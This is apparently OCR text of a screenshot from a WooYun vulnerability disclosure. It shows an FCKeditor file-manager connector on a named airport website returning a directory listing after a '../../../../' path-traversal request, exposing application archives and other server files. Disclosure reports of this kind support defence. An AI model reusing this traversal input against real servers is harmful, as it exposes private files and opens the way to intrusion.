 http://www.sanyaairport.com/autoportal//nebula/FCKeditor/editor/fileman
sanyaairport.com
JBossWeb/2.0.1.GA - Error ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/autoportal/nebula/FCKeditor/UserFiles/../../../../" path="../../../../"/>
- <Folders>
<Folder name="autoportal.war"/>
<Folder name="autoweb.war"/>
<Folder name="lib"/>
<Folder name="META-INF"/>
</Folders>
- <Files>
<File name="GmpEjb.jar" size="1"/>
<File name="lib.zip" size="38405"/>
<File name="wooyun.jpg" size="0"/>
</Files>
</Connector>
www.wooyun.org